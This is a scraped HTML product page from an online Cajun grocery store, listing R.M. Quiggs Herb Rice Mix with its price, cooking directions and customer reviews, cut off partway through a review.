td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/rm-quiggs-herb-rice-mix">R.M. Quiggs Herb Rice Mix 7.5 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>R.M. Quiggs Herb Rice Mix 7.5 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/rm-quiggs-herb-rice-mix-700x700.jpg" title="R.M. Quiggs Herb Rice Mix 7.5 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/rm-quiggs-herb-rice-mix-350x350.jpg" title="R.M. Quiggs Herb Rice Mix 7.5 oz" alt="R.M. Quiggs Herb Rice Mix 7.5 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/konriko">Konriko</a></li>
                        <li><b>Product Code:</b> 041401000244</li>
                          <li><b>UPC Code : </b> 041401000244</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.02</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.52</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.77</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3720" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="3720" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3720');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3720');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">4 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=R.M. Quiggs Herb Rice Mix 7.5 oz">R.M. Quiggs Herb Rice Mix 7.5 oz</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=041401000244">041401000244</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Rice">Rice</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (4)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1 style="margin-bottom: 1.41575em; color: rgb(109, 109, 109); font-family: &quot;Source Sans Pro&quot;, HelveticaNeue-Light, &quot;Helvetica Neue Light&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, sans-serif; font-size: medium;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;R.M. Quiggs Herb Rice Mix 7.5 oz&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;">R.M. Quiggs Herb Rice Mix 7.5 oz</span></h1><p style="margin-bottom: 1.41575em; color: rgb(109, 109, 109); font-family: &quot;Source Sans Pro&quot;, HelveticaNeue-Light, &quot;Helvetica Neue Light&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, sans-serif; font-size: medium;">This aromatic and flavorful blend will have everyone coming back for more!</p><p style="margin-bottom: 1.41575em; color: rgb(109, 109, 109); font-family: &quot;Source Sans Pro&quot;, HelveticaNeue-Light, &quot;Helvetica Neue Light&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, sans-serif; font-size: medium;">We have gone back to the original recipe using unprocessed natural long grain white rice. Please use alternate cooking directions of 2 cups water, 1&nbsp; 1/2 tsp salt, 2 tbsp butter, cooking 25 minutes until all water is absorbed and rice is fluffy and tender.</p><p>R.M. QUIGGS Herb Rice Mix is a one-of-kind product that makes an excellent side dish or cool rice salad. A masterful blend of onions, carrots, sweet peppers and garlic with a dash of spinach and tomato, all mixed with our premium quality Long Grain Rice.<br><strong>Unit Size:&nbsp;</strong>7 oz. (198.4g)</p><p><br><strong>R.M. QUIGGS HERB RICE MIX</strong>&nbsp;Steps: Pour R.M. Quiggs Herb Rice Mix into 2-1/2 cups of boiling water. Add 2 tablespoons butter and 1-1/2 teaspoons salt, stir one minute. Cover, reduce heat and cook for 25 minutes.</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>John</strong></td>  <td class="text-right">2024-11-13 16:04:14</td></tr><tr>  <td colspan="2"><p>Please bring it back!!!!!!!!  Used by EVERYONE in the family.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>John</strong></td>  <td class="text-right">2024-11-13 16:01:48</td></tr><tr>  <td colspan="2"><p>Miss this product!!! Bring IT BACK!!!!!!!</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Bonnie</strong></td>  <td class="text-right">2024-03-12 10:30:09</td></tr><tr>  <td colspan="2"><p>So disappointed. Cannot find this rice anywhere online!  </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa 